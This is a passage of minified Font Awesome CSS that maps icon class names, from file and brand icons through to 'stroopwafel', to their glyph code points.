.fa-file-code:before{content:"\f1c9"}.fa-file-contract:before{content:"\f56c"}.fa-file-csv:before{content:"\f6dd"}.fa-file-download:before{content:"\f56d"}.fa-file-excel:before{content:"\f1c3"}.fa-file-export:before{content:"\f56e"}.fa-file-image:before{content:"\f1c5"}.fa-file-import:before{content:"\f56f"}.fa-file-invoice:before{content:"\f570"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-file-medical:before{content:"\f477"}.fa-file-medical-alt:before{content:"\f478"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-prescription:before{content:"\f572"}.fa-file-signature:before{content:"\f573"}.fa-file-upload:before{content:"\f574"}.fa-file-video:before{content:"\f1c8"}.fa-file-word:before{content:"\f1c2"}.fa-fill:before{content:"\f575"}.fa-fill-drip:before{content:"\f576"}.fa-film:before{content:"\f008"}.fa-filter:before{content:"\f0b0"}.fa-fingerprint:before{content:"\f577"}.fa-fire:before{content:"\f06d"}.fa-fire-alt:before{content:"\f7e4"}.fa-fire-extinguisher:before{content:"\f134"}.fa-firefox:before{content:"\f269"}.fa-firefox-browser:before{content:"\e007"}.fa-first-aid:before{content:"\f479"}.fa-first-order:before{content:"\f2b0"}.fa-first-order-alt:before{content:"\f50a"}.fa-firstdraft:before{content:"\f3a1"}.fa-fish:before{content:"\f578"}.fa-fist-raised:before{content:"\f6de"}.fa-flag:before{content:"\f024"}.fa-flag-checkered:before{content:"\f11e"}.fa-flag-usa:before{content:"\f74d"}.fa-flask:before{content:"\f0c3"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-flushed:before{content:"\f579"}.fa-fly:before{content:"\f417"}.fa-folder:before{content:"\f07b"}.fa-folder-minus:before{content:"\f65d"}.fa-folder-open:before{content:"\f07c"}.fa-folder-plus:before{content:"\f65e"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-font-awesome-flag:before{content:"\f425"}.fa-font-awesome-logo-full:before{content:"\f4e6"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-football-ball:before{content:"\f44e"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-forward:before{content:"\f04e"}.fa-foursquare:before{content:"\f180"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-frog:before{content:"\f52e"}.fa-frown:before{content:"\f119"}.fa-frown-open:before{content:"\f57a"}.fa-fulcrum:before{content:"\f50b"}.fa-funnel-dollar:before{content:"\f662"}.fa-futbol:before{content:"\f1e3"}.fa-galactic-republic:before{content:"\f50c"}.fa-galactic-senate:before{content:"\f50d"}.fa-gamepad:before{content:"\f11b"}.fa-gas-pump:before{content:"\f52f"}.fa-gavel:before{content:"\f0e3"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-ghost:before{content:"\f6e2"}.fa-gift:before{content:"\f06b"}.fa-gifts:before{content:"\f79c"}.fa-git:before{content:"\f1d3"}.fa-git-alt:before{content:"\f841"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glass-cheers:before{content:"\f79f"}.fa-glass-martini:before{content:"\f000"}.fa-glass-martini-alt:before{content:"\f57b"}.fa-glass-whiskey:before{content:"\f7a0"}.fa-glasses:before{content:"\f530"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-globe:before{content:"\f0ac"}.fa-globe-africa:before{content:"\f57c"}.fa-globe-americas:before{content:"\f57d"}.fa-globe-asia:before{content:"\f57e"}.fa-globe-europe:before{content:"\f7a2"}.fa-gofore:before{content:"\f3a7"}.fa-golf-ball:before{content:"\f450"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-pay:before{content:"\e079"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-gopuram:before{content:"\f664"}.fa-graduation-cap:before{content:"\f19d"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-greater-than:before{content:"\f531"}.fa-greater-than-equal:before{content:"\f532"}.fa-grimace:before{content:"\f57f"}.fa-grin:before{content:"\f580"}.fa-grin-alt:before{content:"\f581"}.fa-grin-beam:before{content:"\f582"}.fa-grin-beam-sweat:before{content:"\f583"}.fa-grin-hearts:before{content:"\f584"}.fa-grin-squint:before{content:"\f585"}.fa-grin-squint-tears:before{content:"\f586"}.fa-grin-stars:before{content:"\f587"}.fa-grin-tears:before{content:"\f588"}.fa-grin-tongue:before{content:"\f589"}.fa-grin-tongue-squint:before{content:"\f58a"}.fa-grin-tongue-wink:before{content:"\f58b"}.fa-grin-wink:before{content:"\f58c"}.fa-grip-horizontal:before{content:"\f58d"}.fa-grip-lines:before{content:"\f7a4"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-grip-vertical:before{content:"\f58e"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-guilded:before{content:"\e07e"}.fa-guitar:before{content:"\f7a6"}.fa-gulp:before{content:"\f3ae"}.fa-h-square:before{content:"\f0fd"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hackerrank:before{content:"\f5f7"}.fa-hamburger:before{content:"\f805"}.fa-hammer:before{content:"\f6e3"}.fa-hamsa:before{content:"\f665"}.fa-hand-holding:before{content:"\f4bd"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-hand-holding-medical:before{content:"\e05c"}.fa-hand-holding-usd:before{content:"\f4c0"}.fa-hand-holding-water:before{content:"\f4c1"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-middle-finger:before{content:"\f806"}.fa-hand-paper:before{content:"\f256"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-rock:before{content:"\f255"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-sparkles:before{content:"\e05d"}.fa-hand-spock:before{content:"\f259"}.fa-hands:before{content:"\f4c2"}.fa-hands-helping:before{content:"\f4c4"}.fa-hands-wash:before{content:"\e05e"}.fa-handshake:before{content:"\f2b5"}.fa-handshake-alt-slash:before{content:"\e05f"}.fa-handshake-slash:before{content:"\e060"}.fa-hanukiah:before{content:"\f6e6"}.fa-hard-hat:before{content:"\f807"}.fa-hashtag:before{content:"\f292"}.fa-hat-cowboy:before{content:"\f8c0"}.fa-hat-cowboy-side:before{content:"\f8c1"}.fa-hat-wizard:before{content:"\f6e8"}.fa-hdd:before{content:"\f0a0"}.fa-head-side-cough:before{content:"\e061"}.fa-head-side-cough-slash:before{content:"\e062"}.fa-head-side-mask:before{content:"\e063"}.fa-head-side-virus:before{content:"\e064"}.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-headphones-alt:before{content:"\f58f"}.fa-headset:before{content:"\f590"}.fa-heart:before{content:"\f004"}.fa-heart-broken:before{content:"\f7a9"}.fa-heartbeat:before{content:"\f21e"}.fa-helicopter:before{content:"\f533"}.fa-highlighter:before{content:"\f591"}.fa-hiking:before{content:"\f6ec"}.fa-hippo:before{content:"\f6ed"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-history:before{content:"\f1da"}.fa-hive:before{content:"\e07f"}.fa-hockey-puck:before{content:"\f453"}.fa-holly-berry:before{content:"\f7aa"}.fa-home:before{content:"\f015"}.fa-hooli:before{content:"\f427"}.fa-hornbill:before{content:"\f592"}.fa-horse:before{content:"\f6f0"}.fa-horse-head:before{content:"\f7ab"}.fa-hospital:before{content:"\f0f8"}.fa-hospital-alt:before{content:"\f47d"}.fa-hospital-symbol:before{content:"\f47e"}.fa-hospital-user:before{content:"\f80d"}.fa-hot-tub:before{content:"\f593"}.fa-hotdog:before{content:"\f80f"}.fa-hotel:before{content:"\f594"}.fa-hotjar:before{content:"\f3b1"}.fa-hourglass:before{content:"\f254"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-start:before{content:"\f251"}.fa-house-damage:before{content:"\f6f1"}.fa-house-user:before{content:"\e065"}.fa-houzz:before{content:"\f27c"}.fa-hryvnia:before{content:"\f6f2"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-i-cursor:before{content:"\f246"}.fa-ice-cream:before{content:"\f810"}.fa-icicles:before{content:"\f7ad"}.fa-icons:before{content:"\f86d"}.fa-id-badge:before{content:"\f2c1"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-ideal:before{content:"\e013"}.fa-igloo:before{content:"\f7ae"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-imdb:before{content:"\f2d8"}.fa-inbox:before{content:"\f01c"}.fa-indent:before{content:"\f03c"}.fa-industry:before{content:"\f275"}.fa-infinity:before{content:"\f534"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-innosoft:before{content:"\e080"}.fa-instagram:before{content:"\f16d"}.fa-instagram-square:before{content:"\e055"}.fa-instalod:before{content:"\e081"}.fa-intercom:before{content:"\f7af"}.fa-internet-explorer:before{content:"\f26b"}.fa-invision:before{content:"\f7b0"}.fa-ioxhost:before{content:"\f208"}.fa-italic:before{content:"\f033"}.fa-itch-io:before{content:"\f83a"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-java:before{content:"\f4e4"}.fa-jedi:before{content:"\f669"}.fa-jedi-order:before{content:"\f50e"}.fa-jenkins:before{content:"\f3b6"}.fa-jira:before{content:"\f7b1"}.fa-joget:before{content:"\f3b7"}.fa-joint:before{content:"\f595"}.fa-joomla:before{content:"\f1aa"}.fa-journal-whills:before{content:"\f66a"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-kaaba:before{content:"\f66b"}.fa-kaggle:before{content:"\f5fa"}.fa-key:before{content:"\f084"}.fa-keybase:before{content:"\f4f5"}.fa-keyboard:before{content:"\f11c"}.fa-keycdn:before{content:"\f3ba"}.fa-khanda:before{content:"\f66d"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-kiss:before{content:"\f596"}.fa-kiss-beam:before{content:"\f597"}.fa-kiss-wink-heart:before{content:"\f598"}.fa-kiwi-bird:before{content:"\f535"}.fa-korvue:before{content:"\f42f"}.fa-landmark:before{content:"\f66f"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-laptop-house:before{content:"\e066"}.fa-laptop-medical:before{content:"\f812"}.fa-laravel:before{content:"\f3bd"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-laugh:before{content:"\f599"}.fa-laugh-beam:before{content:"\f59a"}.fa-laugh-squint:before{content:"\f59b"}.fa-laugh-wink:before{content:"\f59c"}.fa-layer-group:before{content:"\f5fd"}.fa-leaf:before{content:"\f06c"}.fa-leanpub:before{content:"\f212"}.fa-lemon:before{content:"\f094"}.fa-less:before{content:"\f41d"}.fa-less-than:before{content:"\f536"}.fa-less-than-equal:before{content:"\f537"}.fa-level-down-alt:before{content:"\f3be"}.fa-level-up-alt:before{content:"\f3bf"}.fa-life-ring:before{content:"\f1cd"}.fa-lightbulb:before{content:"\f0eb"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lira-sign:before{content:"\f195"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-lock:before{content:"\f023"}.fa-lock-open:before{content:"\f3c1"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-low-vision:before{content:"\f2a8"}.fa-luggage-cart:before{content:"\f59d"}.fa-lungs:before{content:"\f604"}.fa-lungs-virus:before{content:"\e067"}.fa-lyft:before{content:"\f3c3"}.fa-magento:before{content:"\f3c4"}.fa-magic:before{content:"\f0d0"}.fa-magnet:before{content:"\f076"}.fa-mail-bulk:before{content:"\f674"}.fa-mailchimp:before{content:"\f59e"}.fa-male:before{content:"\f183"}.fa-mandalorian:before{content:"\f50f"}.fa-map:before{content:"\f279"}.fa-map-marked:before{content:"\f59f"}.fa-map-marked-alt:before{content:"\f5a0"}.fa-map-marker:before{content:"\f041"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-markdown:before{content:"\f60f"}.fa-marker:before{content:"\f5a1"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mask:before{content:"\f6fa"}.fa-mastodon:before{content:"\f4f6"}.fa-maxcdn:before{content:"\f136"}.fa-mdb:before{content:"\f8ca"}.fa-medal:before{content:"\f5a2"}.fa-medapps:before{content:"\f3c6"}.fa-medium:before{content:"\f23a"}.fa-medium-m:before{content:"\f3c7"}.fa-medkit:before{content:"\f0fa"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-megaport:before{content:"\f5a3"}.fa-meh:before{content:"\f11a"}.fa-meh-blank:before{content:"\f5a4"}.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-memory:before{content:"\f538"}.fa-mendeley:before{content:"\f7b3"}.fa-menorah:before{content:"\f676"}.fa-mercury:before{content:"\f223"}.fa-meteor:before{content:"\f753"}.fa-microblog:before{content:"\e01a"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-alt:before{content:"\f3c9"}.fa-microphone-alt-slash:before{content:"\f539"}.fa-microphone-slash:before{content:"\f131"}.fa-microscope:before{content:"\f610"}.fa-microsoft:before{content:"\f3ca"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-square:before{content:"\f146"}.fa-mitten:before{content:"\f7b5"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mixer:before{content:"\e056"}.fa-mizuni:before{content:"\f3cc"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-money-bill:before{content:"\f0d6"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-money-bill-wave:before{content:"\f53a"}.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-money-check:before{content:"\f53c"}.fa-money-check-alt:before{content:"\f53d"}.fa-monument:before{content:"\f5a6"}.fa-moon:before{content:"\f186"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-mosque:before{content:"\f678"}.fa-motorcycle:before{content:"\f21c"}.fa-mountain:before{content:"\f6fc"}.fa-mouse:before{content:"\f8cc"}.fa-mouse-pointer:before{content:"\f245"}.fa-mug-hot:before{content:"\f7b6"}.fa-music:before{content:"\f001"}.fa-napster:before{content:"\f3d2"}.fa-neos:before{content:"\f612"}.fa-network-wired:before{content:"\f6ff"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-nimblr:before{content:"\f5a8"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-not-equal:before{content:"\f53e"}.fa-notes-medical:before{content:"\f481"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-octopus-deploy:before{content:"\e082"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-oil-can:before{content:"\f613"}.fa-old-republic:before{content:"\f510"}.fa-om:before{content:"\f679"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-orcid:before{content:"\f8d2"}.fa-osi:before{content:"\f41a"}.fa-otter:before{content:"\f700"}.fa-outdent:before{content:"\f03b"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-pager:before{content:"\f815"}.fa-paint-brush:before{content:"\f1fc"}.fa-paint-roller:before{content:"\f5aa"}.fa-palette:before{content:"\f53f"}.fa-palfed:before{content:"\f3d8"}.fa-pallet:before{content:"\f482"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-parachute-box:before{content:"\f4cd"}.fa-paragraph:before{content:"\f1dd"}.fa-parking:before{content:"\f540"}.fa-passport:before{content:"\f5ab"}.fa-pastafarianism:before{content:"\f67b"}.fa-paste:before{content:"\f0ea"}.fa-patreon:before{content:"\f3d9"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-paw:before{content:"\f1b0"}.fa-paypal:before{content:"\f1ed"}.fa-peace:before{content:"\f67c"}.fa-pen:before{content:"\f304"}.fa-pen-alt:before{content:"\f305"}.fa-pen-fancy:before{content:"\f5ac"}.fa-pen-nib:before{content:"\f5ad"}.fa-pen-square:before{content:"\f14b"}.fa-pencil-alt:before{content:"\f303"}.fa-pencil-ruler:before{content:"\f5ae"}.fa-penny-arcade:before{content:"\f704"}.fa-people-arrows:before{content:"\e068"}.fa-people-carry:before{content:"\f4ce"}.fa-pepper-hot:before{content:"\f816"}.fa-perbyte:before{content:"\e083"}.fa-percent:before{content:"\f295"}.fa-percentage:before{content:"\f541"}.fa-periscope:before{content:"\f3da"}.fa-person-booth:before{content:"\f756"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phoenix-squadron:before{content:"\f511"}.fa-phone:before{content:"\f095"}.fa-phone-alt:before{content:"\f879"}.fa-phone-slash:before{content:"\f3dd"}.fa-phone-square:before{content:"\f098"}.fa-phone-square-alt:before{content:"\f87b"}.fa-phone-volume:before{content:"\f2a0"}.fa-photo-video:before{content:"\f87c"}.fa-php:before{content:"\f457"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-square:before{content:"\e01e"}.fa-piggy-bank:before{content:"\f4d3"}.fa-pills:before{content:"\f484"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-pizza-slice:before{content:"\f818"}.fa-place-of-worship:before{content:"\f67f"}.fa-plane:before{content:"\f072"}.fa-plane-arrival:before{content:"\f5af"}.fa-plane-departure:before{content:"\f5b0"}.fa-plane-slash:before{content:"\e069"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-playstation:before{content:"\f3df"}.fa-plug:before{content:"\f1e6"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-podcast:before{content:"\f2ce"}.fa-poll:before{content:"\f681"}.fa-poll-h:before{content:"\f682"}.fa-poo:before{content:"\f2fe"}.fa-poo-storm:before{content:"\f75a"}.fa-poop:before{content:"\f619"}.fa-portrait:before{content:"\f3e0"}.fa-pound-sign:before{content:"\f154"}.fa-power-off:before{content:"\f011"}.fa-pray:before{content:"\f683"}.fa-praying-hands:before{content:"\f684"}.fa-prescription:before{content:"\f5b1"}.fa-prescription-bottle:before{content:"\f485"}.fa-prescription-bottle-alt:before{content:"\f486"}.fa-print:before{content:"\f02f"}.fa-procedures:before{content:"\f487"}.fa-product-hunt:before{content:"\f288"}.fa-project-diagram:before{content:"\f542"}.fa-pump-medical:before{content:"\e06a"}.fa-pump-soap:before{content:"\e06b"}.fa-pushed:before{content:"\f3e1"}.fa-puzzle-piece:before{content:"\f12e"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-quidditch:before{content:"\f458"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-quran:before{content:"\f687"}.fa-r-project:before{content:"\f4f7"}.fa-radiation:before{content:"\f7b9"}.fa-radiation-alt:before{content:"\f7ba"}.fa-rainbow:before{content:"\f75b"}.fa-random:before{content:"\f074"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-ravelry:before{content:"\f2d9"}.fa-react:before{content:"\f41b"}.fa-reacteurope:before{content:"\f75d"}.fa-readme:before{content:"\f4d5"}.fa-rebel:before{content:"\f1d0"}.fa-receipt:before{content:"\f543"}.fa-record-vinyl:before{content:"\f8d9"}.fa-recycle:before{content:"\f1b8"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redhat:before{content:"\f7bc"}.fa-redo:before{content:"\f01e"}.fa-redo-alt:before{content:"\f2f9"}.fa-registered:before{content:"\f25d"}.fa-remove-format:before{content:"\f87d"}.fa-renren:before{content:"\f18b"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-replyd:before{content:"\f3e6"}.fa-republican:before{content:"\f75e"}.fa-researchgate:before{content:"\f4f8"}.fa-resolving:before{content:"\f3e7"}.fa-restroom:before{content:"\f7bd"}.fa-retweet:before{content:"\f079"}.fa-rev:before{content:"\f5b2"}.fa-ribbon:before{content:"\f4d6"}.fa-ring:before{content:"\f70b"}.fa-road:before{content:"\f018"}.fa-robot:before{content:"\f544"}.fa-rocket:before{content:"\f135"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-route:before{content:"\f4d7"}.fa-rss:before{content:"\f09e"}.fa-rss-square:before{content:"\f143"}.fa-ruble-sign:before{content:"\f158"}.fa-ruler:before{content:"\f545"}.fa-ruler-combined:before{content:"\f546"}.fa-ruler-horizontal:before{content:"\f547"}.fa-ruler-vertical:before{content:"\f548"}.fa-running:before{content:"\f70c"}.fa-rupee-sign:before{content:"\f156"}.fa-rust:before{content:"\e07a"}.fa-sad-cry:before{content:"\f5b3"}.fa-sad-tear:before{content:"\f5b4"}.fa-safari:before{content:"\f267"}.fa-salesforce:before{content:"\f83b"}.fa-sass:before{content:"\f41e"}.fa-satellite:before{content:"\f7bf"}.fa-satellite-dish:before{content:"\f7c0"}.fa-save:before{content:"\f0c7"}.fa-schlix:before{content:"\f3ea"}.fa-school:before{content:"\f549"}.fa-screwdriver:before{content:"\f54a"}.fa-scribd:before{content:"\f28a"}.fa-scroll:before{content:"\f70e"}.fa-sd-card:before{content:"\f7c2"}.fa-search:before{content:"\f002"}.fa-search-dollar:before{content:"\f688"}.fa-search-location:before{content:"\f689"}.fa-search-minus:before{content:"\f010"}.fa-search-plus:before{content:"\f00e"}.fa-searchengin:before{content:"\f3eb"}.fa-seedling:before{content:"\f4d8"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-server:before{content:"\f233"}.fa-servicestack:before{content:"\f3ec"}.fa-shapes:before{content:"\f61f"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-share-square:before{content:"\f14d"}.fa-shekel-sign:before{content:"\f20b"}.fa-shield-alt:before{content:"\f3ed"}.fa-shield-virus:before{content:"\e06c"}.fa-ship:before{content:"\f21a"}.fa-shipping-fast:before{content:"\f48b"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shoe-prints:before{content:"\f54b"}.fa-shopify:before{content:"\e057"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-shopware:before{content:"\f5b5"}.fa-shower:before{content:"\f2cc"}.fa-shuttle-van:before{content:"\f5b6"}.fa-sign:before{content:"\f4d9"}.fa-sign-in-alt:before{content:"\f2f6"}.fa-sign-language:before{content:"\f2a7"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-signal:before{content:"\f012"}.fa-signature:before{content:"\f5b7"}.fa-sim-card:before{content:"\f7c4"}.fa-simplybuilt:before{content:"\f215"}.fa-sink:before{content:"\e06d"}.fa-sistrix:before{content:"\f3ee"}.fa-sitemap:before{content:"\f0e8"}.fa-sith:before{content:"\f512"}.fa-skating:before{content:"\f7c5"}.fa-sketch:before{content:"\f7c6"}.fa-skiing:before{content:"\f7c9"}.fa-skiing-nordic:before{content:"\f7ca"}.fa-skull:before{content:"\f54c"}.fa-skull-crossbones:before{content:"\f714"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack:before{content:"\f198"}.fa-slack-hash:before{content:"\f3ef"}.fa-slash:before{content:"\f715"}.fa-sleigh:before{content:"\f7cc"}.fa-sliders-h:before{content:"\f1de"}.fa-slideshare:before{content:"\f1e7"}.fa-smile:before{content:"\f118"}.fa-smile-beam:before{content:"\f5b8"}.fa-smile-wink:before{content:"\f4da"}.fa-smog:before{content:"\f75f"}.fa-smoking:before{content:"\f48d"}.fa-smoking-ban:before{content:"\f54d"}.fa-sms:before{content:"\f7cd"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-snowboarding:before{content:"\f7ce"}.fa-snowflake:before{content:"\f2dc"}.fa-snowman:before{content:"\f7d0"}.fa-snowplow:before{content:"\f7d2"}.fa-soap:before{content:"\e06e"}.fa-socks:before{content:"\f696"}.fa-solar-panel:before{content:"\f5ba"}.fa-sort:before{content:"\f0dc"}.fa-sort-alpha-down:before{content:"\f15d"}.fa-sort-alpha-down-alt:before{content:"\f881"}.fa-sort-alpha-up:before{content:"\f15e"}.fa-sort-alpha-up-alt:before{content:"\f882"}.fa-sort-amount-down:before{content:"\f160"}.fa-sort-amount-down-alt:before{content:"\f884"}.fa-sort-amount-up:before{content:"\f161"}.fa-sort-amount-up-alt:before{content:"\f885"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-numeric-down:before{content:"\f162"}.fa-sort-numeric-down-alt:before{content:"\f886"}.fa-sort-numeric-up:before{content:"\f163"}.fa-sort-numeric-up-alt:before{content:"\f887"}.fa-sort-up:before{content:"\f0de"}.fa-soundcloud:before{content:"\f1be"}.fa-sourcetree:before{content:"\f7d3"}.fa-spa:before{content:"\f5bb"}.fa-space-shuttle:before{content:"\f197"}.fa-speakap:before{content:"\f3f3"}.fa-speaker-deck:before{content:"\f83c"}.fa-spell-check:before{content:"\f891"}.fa-spider:before{content:"\f717"}.fa-spinner:before{content:"\f110"}.fa-splotch:before{content:"\f5bc"}.fa-spotify:before{content:"\f1bc"}.fa-spray-can:before{content:"\f5bd"}.fa-square:before{content:"\f0c8"}.fa-square-full:before{content:"\f45c"}.fa-square-root-alt:before{content:"\f698"}.fa-squarespace:before{content:"\f5be"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-stackpath:before{content:"\f842"}.fa-stamp:before{content:"\f5bf"}.fa-star:before{content:"\f005"}.fa-star-and-crescent:before{content:"\f699"}.fa-star-half:before{content:"\f089"}.fa-star-half-alt:before{content:"\f5c0"}.fa-star-of-david:before{content:"\f69a"}.fa-star-of-life:before{content:"\f621"}.fa-staylinked:before{content:"\f3f5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-step-backward:before{content:"\f048"}.fa-step-forward:before{content:"\f051"}.fa-stethoscope:before{content:"\f0f1"}.fa-sticker-mule:before{content:"\f3f7"}.fa-sticky-note:before{content:"\f249"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stopwatch:before{content:"\f2f2"}.fa-stopwatch-20:before{content:"\e06f"}.fa-store:before{content:"\f54e"}.fa-store-alt:before{content:"\f54f"}.fa-store-alt-slash:before{content:"\e070"}.fa-store-slash:before{content:"\e071"}.fa-strava:before{content:"\f428"}.fa-stream:before{content:"\f550"}.fa-street-view:before{content:"\f21d"}.fa-strikethrough:before{content:"\f0cc"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-stroopwafel:before{content:"